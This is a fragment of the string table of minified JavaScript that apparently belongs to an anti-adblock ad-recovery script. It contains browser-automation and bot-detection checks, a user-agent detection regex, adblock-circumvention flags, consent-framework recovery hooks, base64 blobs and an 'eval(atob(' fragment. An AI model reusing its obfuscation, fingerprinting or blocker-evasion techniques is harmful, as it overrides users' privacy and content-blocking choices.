)","notifications","skipUntilBalanced","/negotiate/v4/image?width=","lvmin","<url>|none","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","none|<url>","scrollY","[<length>|<percentage>|auto]{1,4}","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Unknown feature ","bidsBackHandler","sleipnir/","createSingleNodeList","none|auto|textfield|menulist-button|<compat-auto>","<wq-name>|<ns-prefix>? '*'","<angle-percentage>{1,2}","token","navigator.appVersion is undefined","domain switch: ignore","none|proximity|mandatory","<'flex-shrink'>","removeChild","before doesn't belong to list","StyleSheet","[[auto|<length-percentage>]{1,2}]#",'<meta name="color-scheme" content="',"host","none|<string>+","transform","findLast","isSleipnir","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","combo","substringToPos","exp( <calc-sum> )","[object Intl]","https://static.criteo.net/js/ld/publishertag.prebid.js","class extends self.XMLHttpRequest","srcset","none|mandatory|proximity","appendScriptElementAsync","Document",", width: ","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","cursor","auto|none|scrollbar|-ms-autohiding-scrollbar","<style-condition>|<style-feature>","Node_baseURI","parseSourceMapInput","walkContext","setSource","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","port1","<transition-behavior-value>#","gpt-highfivve","lvw","no-cache","catch","calc(","error on googletag.pubads()","Element_removeAttribute","cmVzZXJ2ZWQySW5wdXQ=","Css","ing","document.documentElement.clientWidth, clientHeight","insertAfter",".setTargetingForGPTAsync","open","Expected ","snigel","adsense","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Number sign is not allowed","i|s","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )"," { visibility:visible; }","components","hidden","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","<'height'>","width-greater-than","declaration","image-src: display-none","balance",", scrollX: ","headless_chrome","nextState","completed","WebKitMediaKeys","computed","<'border-width'>||<'border-style'>||<color>","adfit","butt|round|square","nodeType","minutemedia","<frequency>|<percentage>","<compound-selector> [<combinator>? <compound-selector>]*","base[href]","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","ContentWindow not found","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","Expect an apostrophe","ChromeDriverw","a24xZWhvNmZqYnI0MHB4YzlpMnE=","auto|thin|none","atan( <calc-sum> )","BatteryManager","cmVzZXJ2ZWQy","ar-yahoo-v1","combinator",'"<", ">", "=" or ")"',"querySelectorAll","from-image|<angle>|[<angle>? flip]","content-ad","types","Declaration","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","baseURI","http://api.dable.io/widgets/","as_window_id","href","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","getFirstListNode","<number [1,∞]>","auto|<string>","__driver_evaluate","leboncoin.fr","<counter-style>|<string>|none","String","getParameter","math-random","<easing-function>#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","__selenium_evaluate","https://html-load.com","chained|none","webgl","Neither `enter` nor `leave` walker handler is set or both aren't a function","create","', '*')<\/script>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","iframe negotiate msg: ",'video/mp4; codecs="av01.0.02M.08"',"[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","static|relative|absolute|sticky|fixed|-webkit-sticky","__as_rej","-moz-calc(","node","[<length-percentage>|left|center|right]#","XXX","lookupValue","consumeUntilLeftCurlyBracket","as_version","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","coupang","<'border-top-width'>||<'border-top-style'>||<color>","trim","<'margin-inline-end'>","CrOS","div","w = window.parent.parent;","script_abort","__esModule","setIsTcfNeeded","document.hidden","none|element|auto","__fxdriver_evaluate","pluginsArray","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","toString","job","gpt","<'inset-block'>","url-not-equal","minViewportWidth","didomi","textContent","auto|<anchor-name>","process","add|subtract|intersect|exclude","<position>#","urlGenerate","<percentage>","counter( <counter-name> , <counter-style>? )","af8d5326","parentElement","/widgets.html","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","auto|<'border-style'>","expression","Unknown node type:",".source","Inventory.insert","rotate( [<angle>|<zero>] )","[<ident-token>|'*']? '|'","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx",'style="background-color: ',"<percentage>|<length>|<number>","MSG_SYN_URG","thenStack","hypot( <calc-sum># )","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","\n  ","auto","none|<position>#","<symbol>+","isEncodedId","googletag","none|element|text","AdShield API cmd","css","none|<position-area>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","ident-token","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","setPAAPIConfigForGPT","getBidResponses","]-token","odd","/cou/api_reco.php","OutOfPageFormat","baseline|sub|super|<svg-length>","width-equal-or-less-than","/negotiate/v2/image?width=","__webdriver_script_function","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","rng","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","content_ad","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","stopImmediatePropagation","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","parseFloat","inventoryId","versions","<'min-width'>","errArgs","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294",'Negotiate "',"100%","scrollX","Not a Declaration node","decodeURI","gpt_requested_time","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","not_blocking_ads","layer","light-dark( <color> , <color> )","<grid-line> [/ <grid-line>]?","lexer","Token","70jsKdLp","indiatimes.com","_fa_",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"atrule","can't access user-agent","generatedColumn","<wq-name>","<'inset-inline-end'>","fxios/","document - find element","CSSStyleDeclaration.set/get/removeProperty",", scrollY: ","dppx","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","horizontal|vertical|inline-axis|block-axis|inherit","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","innerHeight","Array","cooktoria.com","Node_textContent","Apple","textAd","insertData","isTcStringResolved","scroll|fixed|local","pathname","bad-url-token","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<'flex-basis'>","analytics","c3ZtbQ==","naturalWidth","invalid protect-id prefix: ","picrew.me","<angle>|<percentage>","UnicodeRange","naturalHeight","<integer>|auto","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","outerHTML","function-token","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","__gppLocator","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","modifier","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<mask-reference>#","<blend-mode>#","lvmax","level","coachjs","<number-percentage>{1,4}&&fill?","_phantom","ports","sign( <calc-sum> )","not <media-in-parens>","feature","initLogMessageHandler","<namespace-prefix>? [<string>|<url>]","MediaSettingsRange","var(","Invalid mapping: ","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cqmax","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","9999","sqrt( <calc-sum> )","clamp( <calc-sum>#{3} )","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adshield","adthrive","sourceRoot","port2","insertRule","read-only|read-write|write-only","else","<'margin-right'>","android","iframe ready timeout (fetch error)","cache_adblock_circumvent_score","Unexpected err while detecting cosmetic filter: ","ms, heartbeat timeout to ","<declaration-value>?","default","media","clean","windowSize","Headers","domain switched","httpEquiv","root|nearest|self","auto|none|text|all","joinAdInterestGroup","adshield-loaded","file","auto|always|avoid|left|right|recto|verso","EventTarget_addEventListener","alpha|luminance|match-source","CDO","atrules","<line-width>||<line-style>||<color>","<single-animation-fill-mode>#","Negotiate async ads v4 failed: ","<an-plus-b>|even|odd","<family-name>#","window.PluginArray is undefined","supports",", elapsed: ","inside|outside","Parentheses","and","scanNumber","is_acceptable_ads_blocked","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","className","undefined","@@toPrimitive must return a primitive value.",'<a href="',"toSetString","insertAdjacentElement","_serializeMappings","selectors","counters( <counter-name> , <string> , <counter-style>? )","gpt-adpushup","<complex-selector>#","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","container","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","clearOriginJoinedAdInterestGroups","normal|break-word|anywhere","center","comma","360fZkRgb","<length>|thin|medium|thick","computeSourceURL","<font-stretch-absolute>{1,2}","symplr","rem( <calc-sum> , <calc-sum> )","_last","7cfdc6c7","lastIndexOf","<length-percentage>{1,2}","generated","auto|smooth","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","safari","auto|<color>{2}","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","revert-layer","[<line-names>|<name-repeat>]+","__webdriver_unwrapped","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","insertRules","okNetworkStatusCodes","data-sdk","preconnect","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ghi","normal|reverse|alternate|alternate-reverse","document.createElement","letemsvetemapplem.eu","[<line-names>? <track-size>]+ <line-names>?","rule","#adshield","getOutOfPage","<!DOCTYPE html>","documentElementKeys","Integer is expected","normal|italic|oblique <angle>?","as_inmobi_cmp_id","config","none|all|[digits <integer>?]","[recoverTcfCMP] ","setPrototypeOf","b3V0cHV0"," requestBids.before hook: ","fromArray","translateX( <length-percentage> )","aW5wdXQ=","decodeId","SECSSOBrowserChrome","supports(","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","HyphenMinus is expected","[<length-percentage>|top|center|bottom]#","<time>|none|x-weak|weak|medium|strong|x-strong","shardingIndex","https://fb.content-loader.com","none|railed","auto|[over|under]&&[right|left]?","normal|always","<length-percentage>","normal||[size|inline-size]","GeneralEnclosed"," node type","poster","Inventory(","isParentsDisplayNone","findLastIndex","Element_getAttribute","outerWidth","json.parse","prebid","negotiate_fail","<box>|border|text","next","[recoverTcfCMP] start","auto|<color>","serif|sans-serif|cursive|fantasy|monospace","length","tagName","dvh","AttributeSelector","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<compound-selector>#","eval(atob('","border","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","Please enter the password","crios","is_ads_blocked","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","error on contentWindow","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","d2VneWpwenV4MzhxMmE5dm1pZm90","/negotiate/v3/iframe?passcode=","geb","adshieldAvgRTT","botd timeout","[<page-selector>#]?","consumeUntilExclamationMarkOrSemicolon","{-token","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<line-width>","body > div > span","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards",": unfilled negotiations were: [","checkPropertyName","skipValidation","entries","viewport_document"," |  ","[<angle>|<side-or-corner>]? , <color-stop-list>","auto|normal|none","window.parent.document.domain;","<'text-wrap-mode'>||<'text-wrap-style'>","<'left'>","<string>|<custom-ident>+","findDeclarationValueFragments","3rd-party script error","extra","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","protocol","[full-width|proportional-width]","phantomas","data-owner","heartbeat","url-not-matched","OWptYW53eXF4MHM1NHp1dG82aA==","data-","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","lvi","gazetaprawna.pl","warn","[lining-nums|oldstyle-nums]","context","( <style-condition> )|( <style-feature> )|<general-enclosed>","/iu3","getElementsByClassName","cache_is_blocking_ads","viewport","INVENTORY_FRAME","true","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","start|end|center|stretch",'{"apply-ratio":1,"',"Date","[<length-percentage>|<number>|auto]{1,4}","<calc-value> ['*' <calc-value>|'/' <number>]*",".gamezop.com","0d677ebc-1f69-4f65-bda7-2e402eb202d5","reject","write","Scheduler Terminated with unexpected non-error instance: ","__webdriver_evaluate","tunebat.com","Timed out waiting for consent readiness","que","normal|light|dark|<palette-identifier>","selenium","crossorigin","<url>","!boolean-group","[recovery] __tcfapi addEventListener","<color>","players","</pre>","nullable","auto|never|always|<absolute-size>|<length>","browserKind","CDO-token","return","reload","dggn","xPath"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","XMLHttpRequest.onreadystatechange","as_adblock","nextNonWsCode","DOMParser_parseFromString","AV1 codec is not supported. Video negotiation will be suppressed.","N is expected","none|[<svg-length>+]#","window","mask","acceptableAdsBait","external","document.querySelector","<url>+","/cmp.js","auto|after","kind","lookupType","applyTo","ADNXSMediation","[stretch|repeat|round|space]{1,2}","Terminate - not active","<mf-name> : <mf-value>","resource","pubads","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","reserved2","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","overflow","<grid-line>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","child|young|old","dictionnaire.lerobert.com","char must be length 1","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","keepOriginalAcceptableAds","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","BotDetector.detect can't be called before BotDetector.collect","vmax","browserLanguage","[pack|next]||[definite-first|ordered]","<mf-plain>|<mf-boolean>|<mf-range>","productSub","samsungbrowser","[recovery] __tcfapi tcString is empty in GDPR region. value: ","auto|both|start|end|maximum|clear","recovery_started","data-bypass-check-transform","matrix( <number>#{6} )","video","[AdBlockDetector] Snippet adblock detected","string","__lastWatirAlert","visit","ins","&domain=","args","index","decodeUrl","isElementDisplayNoneImportant","position:relative;align-items:center;display:flex;","includes","keyval","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","webkitPersistentStorage","content-box|padding-box|border-box|fill-box|stroke-box|view-box","appendData","AtruleDescriptor","https://","fminer","chromium","<ns-prefix>? <ident-token>","auto|<length>|<percentage>","<'min-height'>","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","denied","HTMLIFrameElement","value","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","__lastWatirPrompt","__gpp","region","createItem","Too many question marks","__uspapiLocator","At-rule `@","(E2) Invalid protect url: ","HTMLMediaElement","purpose","anonymous","leftComparison","normal|[fill||stroke||markers]","auto|balance","Lexer matching doesn't applicable for custom properties","__marker","body > a > div > div > div","<custom-ident>","then","Invalid base64 digit: ","selected","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Heartbeat timeout.","src","<angle>","<'padding-left'>","*[id]","profile","thatgossip.com","tokenCount","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","atan2( <calc-sum> , <calc-sum> )","property","brightness( <number-percentage> )","auto|sRGB|linearRGB","rad","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","javascript:","<xyz-space> [<number>|<percentage>|none]{3}","<'top'>{1,2}","requestBids","as_apply_gdpr","none|<shadow>#","<complex-real-selector-list>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<length-percentage>|closest-side|farthest-side","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","as_console","https://c.html-load.com","now","allowRunInIframe","findValueFragments","/inventory?host=","Plus sign","consumeNumber","recovery_inventory_insert","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","mezzomedia","PseudoClassSelector","result","tcloaded","[alternate||[over|under]]|inter-character","offsetAndType","Comment","left|right|none|inline-start|inline-end","HTMLVideoElement","MatchOnce","documentFocus","most-width|most-height|most-block-size|most-inline-size","remove","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[Bot] bot detected, botKind=","skipped","compareByGeneratedPositionsDeflated","XMLHttpRequest","MediaQueryList","debug","Condition","trys","hash","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","heightEval","<ident-token> : <declaration-value>? ['!' important]?","padding|border","MSG_SYN","<'border-bottom-left-radius'>","cmpStatus","luminance|alpha","Percent sign is expected","<position>","e6d29821",": [left|right|first|blank]","createList","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","__gpp not found within timeout","line","onmozfullscreenchange","cnlwYQ==","<'margin-inline-start'>","jump-start|jump-end|jump-none|jump-both|start|end","destroySlots","recoverCMP","SYN","eatDelim","firstCharOffset","slice|clone","Y29rcQ==","gptDisabledByMissingTcf","auto|inter-character|inter-word|none","svb","hasFocus","TkduRThhX3kuRmpZTz00dzNdcDc=","<media-in-parens> [or <media-in-parens>]+","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Unexpected combinator","ltr","<'inset'>","top","inherit","performance_gpt_ad_rendered","hsl|hwb|lch|oklch","cover|contain|entry|exit|entry-crossing|exit-crossing","a2Zwdg==","BotdError","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","lines","none|vertical-to-horizontal","gpt-enliple","log","Nth","DOMParser","Unknown at-rule descriptor","break-walk","edgios","var( <custom-property-name> , <declaration-value>? )","all|<custom-ident>","Profile is null or undefined","protectCss","<counter-style-name>","//# sourceURL=mediation.js","getContext","frameElement","phantomjs","[historical-ligatures|no-historical-ligatures]","marker-start","[<predefined-rgb-params>|<xyz-params>]","addAtrule_","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<complex-selector-list>","content-box|border-box","left","removeEventListener","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","navigator.mimeTypes is undefined","none|discard-before||discard-after||discard-inner","window.top._df.t","clientWidth","mimeTypesConsistent","explicit","<shape>|auto","[data-uri]","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","[none|<custom-ident>]#","loaded","__proto__","Negotiate async ads retry(","skipWs","<bg-clip>#","<'max-inline-size'>","<'caret-color'>||<'caret-shape'>","<'margin-block'>","evaluate","/negotiate/script-set-value","center|start|end|flex-start|flex-end","CSSStyleSheet","gpt_slot_rendered_time","aps","gpt-ima","!self","normal|<string>","frameStatus:failed","https://report.error-report.com/modal?","6d29821e","MSG_ACK_VISIBLE","is_brave","out_of_page","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","lastChild","aXJycg==","promise","isCmpBlockedFinally: ","<'margin-block-end'>","cmpChar","<svg-length>","url( <string> <url-modifier>* )|<url-token>","<length>||<color>","langenscheidt.com","Function","pub_300x250m","padding-top","cookie","none|auto|[<string> <string>]+","min","nthChildOf","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","geniee-prebid","ad_unit_path","cmVzZXJ2ZWQyT3V0cHV0","geniee","lazyload","firefox","checkStructure","prev","separate|collapse|auto","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","enter","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[recoverTcfCMP] __tcfloaded_cache set. Value: ","gpt-firstimpression","searchParams","isElementVisibilityHidden","auto|never|always","drag|no-drag","at-keyword-token","script:","xhr","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","?as-revalidator=","Mismatch","safari/firefox iframe timeout","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","getPrototypeOf","iframe negotiate: safari/firefox timeout configured. timeout: ","Failed to decode protect-id: id is empty","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<any-value>","}-token","CSSPrimitiveValue","<single-animation-timeline>#","__uspapi","ZmthZA==","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","infinite|<number>","filter","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","z-index","min( <calc-sum># )","ping","edg/","PerformanceEntry","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","isInIframe","type","CSSMozDocumentRule","original","attributionSrc","[AdBlockDetector] acceptable ads check target ","Ratio","Selector is expected","navigator.productSub is undefined","<custom-ident>|<string>","responseURL",'" as-key="',"<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","confirm","Too many hex digits","tel:","<dashed-ident>","as_last_moved","marginwidth","Number","element-selector","selenium-evaluate","followColorScheme","setAttributeNS","initLogUploadHandler","self","<composite-style>#","redirected","gpt-adingo","Hex or identifier is expected","block|inline|run-in","decorate","direction","MessageEvent_data","body","recovery","dable","fixed","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","( <media-condition> )|<media-feature>|<general-enclosed>","immediate","<line-style>","origin","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? 